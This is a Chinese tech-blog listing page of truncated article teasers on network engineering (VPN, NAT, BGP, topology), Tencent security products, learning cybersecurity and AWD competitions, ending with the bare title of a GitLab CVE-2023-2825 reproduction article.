

腾讯天幕:荣获首届“IPv6技术应用创新大赛”全国总决赛优秀奖

近日,首届“IPv6技术应用创新大赛”全国总决赛圆满落下帷幕。经过层层选拔、激烈角逐,腾讯参赛项目“IPv6时代下的腾讯天幕安全算力算法PaaS”凭借旁路部署、高阻断率、海量流量实时监控及处理、大数据实时处理分析、联动开放等核心优势,从15…



再获认可!腾讯连续三年被Gartner列为CWPP供应商之一

随着云的快速发展,企业的工作负载已经从服务器发展到虚拟机、容器、serverless等,部署的模式也日益复杂,包括公有云、混合云和多云等。在此背景下,传统的主机安全防护已无法满足需求,CWPP(云工作负载保护平…

数通运营商方向常见面试问题(第二部分)

HoVPN应用在上面场景?工作机制是什么?

HoVPN是分层的VPN(L3L3方案),现网主要应用在IPRAN场景。比较普通L3 MPLS VPN和HVPN的区别:

常规的MPLS BGP VPN的PE设备需要学习所创建的VRF的所有私网路由࿰…

一文带你了解动态NAT以及NAPT实验配置

动态nat实验配置

组网需求

如图1所示,某公司A区和B区的私网用户和互联网相连,路由器上接口GigabitEthernet3/0/0的公网地址为2.2.2.1/24,对端运营商侧地址为2.2.2.2/24。A区用户希望使用公网地址池中的地址(2.2.2.100࿵…

网络工程师考核的一些常见的问题:WLAN、BGP、交换机

主机上网的过程

主机通过DHCP获取到一个IP地址和网关,通过这个IP地址上网,

我们上网的时候首先输入一个网址,里面包含了我们的域名,

通过DHCP分配的DNS服务器解析出域名所对应的IP地址

验证IP地址和主机IP是不是一个网段&…

零基础如何自学网络安全?

第一阶段:学习一种或几种编程语言。

网络安全也属于计算机范畴,涉及到IT行业的,编程语言是不可难免的。

《Head First Python(第2版)》

作为一种高级编程语言,Python越来越受到网络专家的欢迎。它之所以吸引人,主要…

AWD竞赛全流程解析

AWD(Attack With Defense,攻防兼备)是一个非常有意思的模式,你需要在一场比赛里要扮演攻击方和防守方,攻者得分,失守者会被扣分。也就是说,攻击别人的靶机可以获取 Flag 分数时,别人会被扣分,同…



常见的网络拓扑模型有哪些?要怎么去选择呢

网络拓扑结构很大程度上决定了网络的性能,而对于一个网络总体的管理者,网络拓扑模型选择就显得尤为重要了。 常见的网络拓扑结构主要有星型结构、网状结构、环形结构、双平面等几种,可以适用于绝大多数广域网的构建,同时ÿ…

GitLab 目录遍历漏洞复现(CVE-2023-2825)